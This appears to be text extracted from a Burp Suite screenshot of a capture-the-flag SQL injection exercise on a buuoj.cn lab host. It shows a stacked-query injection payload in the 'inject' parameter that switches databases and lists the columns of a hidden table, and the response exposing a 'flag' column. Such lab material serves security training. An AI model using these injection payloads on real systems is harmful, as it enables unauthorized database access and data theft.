 Request
Raw Params Headers Hex
1 GET /?inject=
-1';use+supersqli;show+columns+from+`1919810931114514`;#
HTTP/1.1
2 Host: 2394b26e-0f9d-4b47-b1c2-f162222d17e5.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw Headers Hex Render
取材于某次真实环境渗透,只说一句话:开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 <hr>
array(6) {
26 [0]=>
27 string(4) "flag"
28 [1]=>
29 string(12) "varchar(100)"
30 [2]=>
31 string(2) "NO"
32 [3]=>
33 string(0) ""
34 [4]=>
35 NULL
36 [5]=>
37 string(0) ""
38 }
39 <br>
<hr>
</pre>
40
41 </body>
42
43 </html>
44